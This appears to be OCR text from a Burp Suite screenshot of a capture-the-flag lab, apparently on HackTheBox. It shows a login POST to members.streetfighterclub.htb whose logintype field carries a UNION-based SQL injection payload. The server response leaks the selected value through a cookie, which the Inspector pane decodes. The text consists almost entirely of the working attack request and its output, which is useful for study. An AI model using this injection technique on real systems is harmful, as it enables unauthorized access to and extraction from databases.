 Send
Cancel
Follow redirection
Target: http://members.streetfighterclub.htb
HTTP/1
?
Request
Pretty
Raw
Hex
\n
1 POST /old/verify.asp HTTP/1.1
2 Host: members.streetfighterclub.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:99.0) Gecko/20100101 Firefox/99.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 135
9 Origin: http://members.streetfighterclub.htb
10 DNT: 1
11 Connection: close
12 Referer: http://members.streetfighterclub.htb/old/Login.asp
13 Cookie: ASPSESSIONIDSQDQDDBB=GFGLEJBDGNPLJKMMPIJIHMOM; Email=; Level=%2D1; Chk=1932;
password=YWRtaW4%3D; username=YWRtaW4%3D
14 Upgrade-Insecure-Requests: 1
15
16 username=admin&password=admin&logintype=
2+union+select+1,2,3,4,(select+top+1+id+from+rce+order+by+id+desc),6--+-&rememberme=
ON&B1=LogIn
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 302 Object moved
2 Cache-Control: private
3 Content-Type: text/html
4 Location: welcome.asp
5 Server: Microsoft-IIS/8.5
6 Set-Cookie: Level=Ng%3D%3D; path=/
7 Set-Cookie: Email=MTY%3D; path=/
8 Set-Cookie: Chk=2871; path=/
9 Set-Cookie: password=YWRtaW4%3D; expires=Thu, 13-Apr-2023 03:12:18 GMT; path=/
10 Set-Cookie: username=YWRtaW4%3D; expires=Thu, 13-Apr-2023 03:12:18 GMT; path=/
11 Set-Cookie: ASPSESSIONIDQSDTCDBB=NLAJMPBDBFNCGFBALGKFNBBK; path=/
12 X-Powered-By: ASP.NET
13 Date: Wed, 13 Apr 2022 03:12:18 GMT
14 Connection: close
15 Content-Length: 132
16
17 <head>
<title>
Object moved
</title>
</head>
18 <body>
<h1>
Object Moved
</h1>
This object may be found <a HREF="welcome.asp">
here
</a>
.
</body>
19
Inspector
Selection 6
Selected text
MTY%3D
Decoded from: URL encoding
MTY=
Decoded from: Base64
16
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 5
Request Cookies 6
Request Headers 13
Response Headers 14